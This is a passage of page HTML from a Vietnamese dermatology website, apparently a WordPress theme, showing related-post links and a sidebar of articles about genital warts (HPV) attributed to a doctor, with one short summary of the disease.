						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://chuatribenhdalieu.com/huong-dan-chan-doan-va-dieu-tri-benh-choc-impetigo/" title="1:31 Chiều" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2022-09-04T13:31:00+07:00">04/09/2022</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://chuatribenhdalieu.com/benhdalieu/chuatribenhdalieu/"
			title="Bác sĩ Đỗ Văn Bảo"
			>
				Bác sĩ Đỗ Văn Bảo			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://chuatribenhdalieu.com/benh-mun-nhot-furuncle/" title="BỆNH MỤN NHỌT (Furuncle)">
								<img width="390" height="205" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20390%20205'%3E%3C/svg%3E" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="BỆNH MỤN NHỌT (Furuncle)" decoding="async" title="BỆNH MỤN NHỌT (Furuncle) 3" data-lazy-src="https://chuatribenhdalieu.com/wp-content/uploads/2022/09/BENH-MUN-NHOT-Furuncle-390x205.jpg"><noscript><img width="390" height="205" src="https://chuatribenhdalieu.com/wp-content/uploads/2022/09/BENH-MUN-NHOT-Furuncle-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="BỆNH MỤN NHỌT (Furuncle)" decoding="async" title="BỆNH MỤN NHỌT (Furuncle) 3"></noscript>							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://chuatribenhdalieu.com/benh-mun-nhot-furuncle/" rel="bookmark" title="BỆNH MỤN NHỌT (Furuncle)">
								BỆNH MỤN NHỌT (Furuncle)							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://chuatribenhdalieu.com/benh-mun-nhot-furuncle/" title="1:31 Chiều" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2022-09-04T13:31:00+07:00">04/09/2022</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://chuatribenhdalieu.com/benhdalieu/chuatribenhdalieu/"
			title="Bác sĩ Đỗ Văn Bảo"
			>
				Bác sĩ Đỗ Văn Bảo			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://chuatribenhdalieu.com/viem-nang-long-folliculitis/" title="VIÊM NANG LÔNG (Folliculitis)">
								<img width="390" height="205" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20390%20205'%3E%3C/svg%3E" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="VIÊM NANG LÔNG (Folliculitis)" decoding="async" title="VIÊM NANG LÔNG (Folliculitis) 4" data-lazy-src="https://chuatribenhdalieu.com/wp-content/uploads/2022/09/VIEM-NANG-LONG-Folliculitis-390x205.jpg"><noscript><img width="390" height="205" src="https://chuatribenhdalieu.com/wp-content/uploads/2022/09/VIEM-NANG-LONG-Folliculitis-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="VIÊM NANG LÔNG (Folliculitis)" decoding="async" title="VIÊM NANG LÔNG (Folliculitis) 4"></noscript>							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://chuatribenhdalieu.com/viem-nang-long-folliculitis/" rel="bookmark" title="VIÊM NANG LÔNG (Folliculitis)">
								VIÊM NANG LÔNG (Folliculitis)							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://chuatribenhdalieu.com/viem-nang-long-folliculitis/" title="7:27 Sáng" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2022-09-04T07:27:00+07:00">04/09/2022</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://chuatribenhdalieu.com/benhdalieu/chuatribenhdalieu/"
			title="Bác sĩ Đỗ Văn Bảo"
			>
				Bác sĩ Đỗ Văn Bảo			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trung-ca-acne/#respond" style="display:none;">Hủy</a></small></h3><p class="must-log-in">Bạn phải <a href="https://chuatribenhdalieu.com/530201/?redirect_to=https%3A%2F%2Fchuatribenhdalieu.com%2Ftrung-ca-acne%2F">đăng nhập</a> để gửi bình luận.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-7" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" style="border-bottom-color:#8224e3;"><span style="background-color:#8224e3;">BỆNH SÙI MÀO GÀ</span></h3><p>Hướng dẫn chẩn đoán và điều trị bệnh Sùi mào gà cho nam và nữ</p><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://chuatribenhdalieu.com/chan-doan-va-dieu-tri-benh-sui-mao-ga-cho-nam-va-nu/" title="Chẩn đoán và điều trị bệnh sùi mào gà cho nam và nữ"><img width="390" height="205" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20390%20205'%3E%3C/svg%3E" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="điều trị bệnh sùi mào gà cho nam và nữ hiệu quả" title="Chẩn đoán và điều trị bệnh sùi mào gà cho nam và nữ" decoding="async" data-lazy-src="https://chuatribenhdalieu.com/wp-content/uploads/2023/08/sui-mao-ga-390x205.jpg" /><noscript><img width="390" height="205" src="https://chuatribenhdalieu.com/wp-content/uploads/2023/08/sui-mao-ga-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="điều trị bệnh sùi mào gà cho nam và nữ hiệu quả" title="Chẩn đoán và điều trị bệnh sùi mào gà cho nam và nữ" decoding="async" /></noscript></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://chuatribenhdalieu.com/benh-lay-truyen-qua-duong-tinh-duc/" style="background:#b17fe2" rel="category tag">BỆNH LÂY TRUYỀN QUA ĐƯỜNG TÌNH DỤC</a><a href="https://chuatribenhdalieu.com/benh-lay-truyen-qua-duong-tinh-duc/benh-sui-mao-ga/" style="background:#8224e3" rel="category tag">BỆNH SÙI MÀO GÀ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://chuatribenhdalieu.com/chan-doan-va-dieu-tri-benh-sui-mao-ga-cho-nam-va-nu/" title="Chẩn đoán và điều trị bệnh sùi mào gà cho nam và nữ">
				Chẩn đoán và điều trị bệnh sùi mào gà cho nam và nữ			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://chuatribenhdalieu.com/chan-doan-va-dieu-tri-benh-sui-mao-ga-cho-nam-va-nu/" title="11:22 Sáng" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-03-09T11:22:04+07:00">09/03/2024</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://chuatribenhdalieu.com/benhdalieu/chuatribenhdalieu/"
			title="Bác sĩ Đỗ Văn Bảo"
			>
				Bác sĩ Đỗ Văn Bảo			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<p>Sùi mào gà, hay còn gọi là bệnh viêm da truyền nhiễm do virus HPV, là một bệnh xã hội. Đây là một bệnh lây truyền qua đường tình dục và ảnh hưởng đến cả nam và nữ. Sùi mào gà thường xuất hiện ở bộ phận sinh dục, xung quanh miệng và để lại nhiều nguy cơ biến chứng. Chẩn đoán và điều trị bệnh sùi mào gà cho nam và nữ</p>
						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://chuatribenhdalieu.com/hinh-anh-sui-mao-ga-giai-doan-dau/" title="Hình ảnh sùi mào gà giai đoạn đầu"><img width="130" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%2090'%3E%3C/svg%3E" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Hình ảnh sùi mào gà giai đoạn đầu" title="Hình ảnh sùi mào gà giai đoạn đầu" decoding="async" data-lazy-srcset="https://chuatribenhdalieu.com/wp-content/uploads/2023/12/Hinh-anh-sui-mao-ga-giai-doan-dau-o-nu-130x90.jpg 130w, https://chuatribenhdalieu.com/wp-content/uploads/2023/12/Hinh-anh-sui-mao-ga-giai-doan-dau-o-nu-392x272.jpg 392w" data-lazy-sizes="(max-width: 130px) 100vw, 130px" data-lazy-src="https://chuatribenhdalieu.com/wp-content/uploads/2023/12/Hinh-anh-sui-mao-ga-giai-doan-dau-o-nu-130x90.jpg" /><noscript><img width="130" height="90" src="https://chuatribenhdalieu.com/wp-content/uploads/2023/12/Hinh-anh-sui-mao-ga-giai-doan-dau-o-nu-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Hình ảnh sùi mào gà giai đoạn đầu" title="Hình ảnh sùi mào gà giai đoạn đầu" decoding="async" srcset="https://chuatribenhdalieu.com/wp-content/uploads/2023/12/Hinh-anh-sui-mao-ga-giai-doan-dau-o-nu-130x90.jpg 130w, https://chuatribenhdalieu.com/wp-content/uploads/2023/12/Hinh-anh-sui-mao-ga-giai-doan-dau-o-nu-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://chuatribenhdalieu.com/benh-lay-truyen-qua-duong-tinh-duc/benh-sui-mao-ga/" style="background:#8224e3" rel="category tag">BỆNH SÙI MÀO GÀ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://chuatribenhdalieu.com/hinh-anh-sui-mao-ga-giai-doan-dau/" title="Hình ảnh sùi mào gà giai đoạn đầu">
				Hình ảnh sùi mào gà giai đoạn đầu			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://chuatribenhdalieu.com/hinh-anh-sui-mao-ga-giai-doan-dau/" title="10:50 Sáng" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-12-11T10:50:12+07:00">11/12/2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://chuatribenhdalieu.com/benhdalieu/chuatribenhdalieu/"
			title="Bác sĩ Đỗ Văn Bảo"
			>
				Bác sĩ Đỗ Văn Bảo			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://chuatribenhdalieu.com/cach-tri-sui-mao-ga-o-nam-tai-nha/" title="Cách Trị Sùi Mào Gà ở Nam Tại Nhà"><img width="130" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%2090'%3E%3C/svg%3E" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Cách Trị Sùi Mào Gà ở Nam Tại Nhà" title="Cách Trị Sùi Mào Gà ở Nam Tại Nhà" decoding="async" data-lazy-srcset="https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Cach-Tri-Sui-Mao-Ga-o-Nam-Tai-Nha-130x90.jpg 130w, https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Cach-Tri-Sui-Mao-Ga-o-Nam-Tai-Nha-392x272.jpg 392w" data-lazy-sizes="(max-width: 130px) 100vw, 130px" data-lazy-src="https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Cach-Tri-Sui-Mao-Ga-o-Nam-Tai-Nha-130x90.jpg" /><noscript><img width="130" height="90" src="https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Cach-Tri-Sui-Mao-Ga-o-Nam-Tai-Nha-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Cách Trị Sùi Mào Gà ở Nam Tại Nhà" title="Cách Trị Sùi Mào Gà ở Nam Tại Nhà" decoding="async" srcset="https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Cach-Tri-Sui-Mao-Ga-o-Nam-Tai-Nha-130x90.jpg 130w, https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Cach-Tri-Sui-Mao-Ga-o-Nam-Tai-Nha-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://chuatribenhdalieu.com/benh-lay-truyen-qua-duong-tinh-duc/" style="background:#b17fe2" rel="category tag">BỆNH LÂY TRUYỀN QUA ĐƯỜNG TÌNH DỤC</a><a href="https://chuatribenhdalieu.com/benh-lay-truyen-qua-duong-tinh-duc/benh-sui-mao-ga/" style="background:#8224e3" rel="category tag">BỆNH SÙI MÀO GÀ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://chuatribenhdalieu.com/cach-tri-sui-mao-ga-o-nam-tai-nha/" title="Cách Trị Sùi Mào Gà ở Nam Tại Nhà">
				Cách Trị Sùi Mào Gà ở Nam Tại Nhà			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://chuatribenhdalieu.com/cach-tri-sui-mao-ga-o-nam-tai-nha/" title="9:39 Sáng" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-08-05T09:39:33+07:00">05/08/2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://chuatribenhdalieu.com/benhdalieu/chuatribenhdalieu/"
			title="Bác sĩ Đỗ Văn Bảo"
			>
				Bác sĩ Đỗ Văn Bảo			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://chuatribenhdalieu.com/cach-tri-sui-mao-ga-o-nu-tai-nha/" title="Cách Trị Sùi Mào Gà ở Nữ Tại Nhà"><img width="130" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%2090'%3E%3C/svg%3E" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Cách Trị Sùi Mào Gà ở Nữ Tại Nhà" title="Cách Trị Sùi Mào Gà ở Nữ Tại Nhà" decoding="async" data-lazy-srcset="https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Cach-Tri-Sui-Mao-Ga-o-Nu-Tai-Nha-130x90.jpg 130w, https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Cach-Tri-Sui-Mao-Ga-o-Nu-Tai-Nha-392x272.jpg 392w" data-lazy-sizes="(max-width: 130px) 100vw, 130px" data-lazy-src="https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Cach-Tri-Sui-Mao-Ga-o-Nu-Tai-Nha-130x90.jpg" /><noscript><img width="130" height="90" src="https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Cach-Tri-Sui-Mao-Ga-o-Nu-Tai-Nha-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Cách Trị Sùi Mào Gà ở Nữ Tại Nhà" title="Cách Trị Sùi Mào Gà ở Nữ Tại Nhà" decoding="async" srcset="https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Cach-Tri-Sui-Mao-Ga-o-Nu-Tai-Nha-130x90.jpg 130w, https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Cach-Tri-Sui-Mao-Ga-o-Nu-Tai-Nha-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://chuatribenhdalieu.com/benh-lay-truyen-qua-duong-tinh-duc/" style="background:#b17fe2" rel="category tag">BỆNH LÂY TRUYỀN QUA ĐƯỜNG TÌNH DỤC</a><a href="https://chuatribenhdalieu.com/benh-lay-truyen-qua-duong-tinh-duc/benh-sui-mao-ga/" style="background:#8224e3" rel="category tag">BỆNH SÙI MÀO GÀ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://chuatribenhdalieu.com/cach-tri-sui-mao-ga-o-nu-tai-nha/" title="Cách Trị Sùi Mào Gà ở Nữ Tại Nhà">
				Cách Trị Sùi Mào Gà ở Nữ Tại Nhà			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://chuatribenhdalieu.com/cach-tri-sui-mao-ga-o-nu-tai-nha/" title="9:32 Sáng" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-08-05T09:32:49+07:00">05/08/2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://chuatribenhdalieu.com/benhdalieu/chuatribenhdalieu/"
			title="Bác sĩ Đỗ Văn Bảo"
			>
				Bác sĩ Đỗ Văn Bảo			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://chuatribenhdalieu.com/benh-sui-mao-ga-co-chua-duoc-khong/" title="Bệnh Sùi Mào Gà Có Chữa Được Không"><img width="130" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%2090'%3E%3C/svg%3E" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Bệnh Sùi Mào Gà Có Chữa Được Không" title="Bệnh Sùi Mào Gà Có Chữa Được Không" decoding="async" data-lazy-srcset="https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Benh-Sui-Mao-Ga-Co-Chua-Duoc-Khong-130x90.jpg 130w, https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Benh-Sui-Mao-Ga-Co-Chua-Duoc-Khong-392x272.jpg 392w" data-lazy-sizes="(max-width: 130px) 100vw, 130px" data-lazy-src="https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Benh-Sui-Mao-Ga-Co-Chua-Duoc-Khong-130x90.jpg" /><noscript><img width="130" height="90" src="https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Benh-Sui-Mao-Ga-Co-Chua-Duoc-Khong-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Bệnh Sùi Mào Gà Có Chữa Được Không" title="Bệnh Sùi Mào Gà Có Chữa Được Không" decoding="async" srcset="https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Benh-Sui-Mao-Ga-Co-Chua-Duoc-Khong-130x90.jpg 130w, https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Benh-Sui-Mao-Ga-Co-Chua-Duoc-Khong-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://chuatribenhdalieu.com/benh-lay-truyen-qua-duong-tinh-duc/" style="background:#b17fe2" rel="category tag">BỆNH LÂY TRUYỀN QUA ĐƯỜNG TÌNH DỤC</a><a href="https://chuatribenhdalieu.com/benh-lay-truyen-qua-duong-tinh-duc/benh-sui-mao-ga/" style="background:#8224e3" rel="category tag">BỆNH SÙI MÀO GÀ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://chuatribenhdalieu.com/benh-sui-mao-ga-co-chua-duoc-khong/" title="Bệnh Sùi Mào Gà Có Chữa Được Không">
				Bệnh Sùi Mào Gà Có Chữa Được Không			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://chuatribenhdalieu.com/benh-sui-mao-ga-co-chua-duoc-khong/" title="9:23 Sáng" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-08-05T09:23:11+07:00">05/08/2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://chuatribenhdalieu.com/benhdalieu/chuatribenhdalieu/"
			title="Bác sĩ Đỗ Văn Bảo"
			>
				Bác sĩ Đỗ Văn Bảo			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://chuatribenhdalieu.com/dau-hieu-sui-mao-ga-o-nu/" title="Dấu Hiệu Sùi Mào Gà ở Nữ"><img width="130" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%2090'%3E%3C/svg%3E" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Dấu Hiệu Sùi Mào Gà ở Nữ" title="Dấu Hiệu Sùi Mào Gà ở Nữ" decoding="async" data-lazy-srcset="https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Dau-Hieu-Sui-Mao-Ga-o-Nu-130x90.jpg 130w, https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Dau-Hieu-Sui-Mao-Ga-o-Nu-392x272.jpg 392w" data-lazy-sizes="(max-width: 130px) 100vw, 130px" data-lazy-src="https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Dau-Hieu-Sui-Mao-Ga-o-Nu-130x90.jpg" /><noscript><img width="130" height="90" src="https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Dau-Hieu-Sui-Mao-Ga-o-Nu-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Dấu Hiệu Sùi Mào Gà ở Nữ" title="Dấu Hiệu Sùi Mào Gà ở Nữ" decoding="async" 